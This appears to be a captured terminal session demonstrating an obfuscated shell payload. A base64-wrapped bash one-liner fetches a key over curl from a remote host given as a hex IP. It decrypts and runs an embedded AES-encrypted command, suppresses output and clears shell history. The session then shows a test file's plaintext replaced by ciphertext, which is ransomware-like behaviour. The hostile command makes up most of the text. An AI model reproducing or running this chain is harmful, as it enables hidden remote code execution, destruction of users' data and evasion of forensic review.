 bash
Dell-3:~ skickar$ cat payload3.txt
bash -c "$(bash -c "$(printf '%s' 'Nzc5Yjg1NDM3OTNjMDc0ODQ2Y2FjNGM3Pi9kZXYvbnVsbCA
yPiYxOyBvcGVuc3NsIGVuYyAtZCAt
YWVzLTI1Ni1jYmMgCS1pbiA8KHByaW50ZiAnJXMnICdVMkZzZEdWa1gxLzJ3NTNLRDkwL0NwWWhW
OGsyNE8vWVVXOVVFemppSzJJa0JaRm9mcWhNRlFGNkE5VlJHbklNWjdMR0dLZm9sUUc3U1N3VzVL
ckZtUFVLVzEzZDhuVTR6NDh2dE5ya25lenVMRnh3ZnNFY0tLbmI0aVZuTUtLRCcgfCBiYXNlNjQg
LUQpIAktcGFzcyBmaWxlOjwoY3VybCAtcyAtLWluc2VjdXJlIGh0dHBzOi8vMHhDMEE4MDAxMDox
MzM3KQ==' | base64 -D)")";history -c
Dell-3:~ skickar$
bash
Dell-3:~ skickar$ cat test.txt
U2FsdGVkX1/3zPxVcVr4TTJvdpGK08MJ8kUcOntfpLw=
Dell-3:~ skickar$ cat >> test.txt
hello this is some file stuff
^X^C
Dell-3:~ skickar$ cat test.txt
U2FsdGVkX1/3zPxVcVr4TTJvdpGK08MJ8kUcOntfpLw=
hello this is some file stuff
Dell-3:~ skickar$ bash -c "$(bash -c "$(printf '%s' 'Nzc5Yjg1NDM3OTNjMDc0ODQ2Y2FjN
GM3Pi9kZXYvbnVsbCAyPiYxOyBvcGVuc3NsIGVuYyAtZCAt
> YWVzLTI1Ni1jYmMgCS1pbiA8KHByaW50ZiAnJXMnICdVMkZzZEdWa1gxLzJ3NTNLRDkwL0NwWWhW
> OGsyNE8vWVVXOVVFemppSzJJa0JaRm9mcWhNRlFGNkE5VlJHbklNWjdMR0dLZm9sUUc3U1N3VzVL
> ckZtUFVLVzEzZDhuVTR6NDh2dE5ya25lenVMRnh3ZnNFY0tLbmI0aVZuTUtLRCcgfCBiYXNlNjQg
> LUQpIAktcGFzcyBmaWxlOjwoY3VybCAtcyAtLWluc2VjdXJlIGh0dHBzOi8vMHhDMEE4MDAxMDox
> MzM3KQ==' | base64 -D)")";history -c
Dell-3:~ skickar$ cat test.txt
U2FsdGVkX18y3wO8dFuL1BKNzrHjxr4w5l9yTGpgJzs=
Dell-3:~ skickar$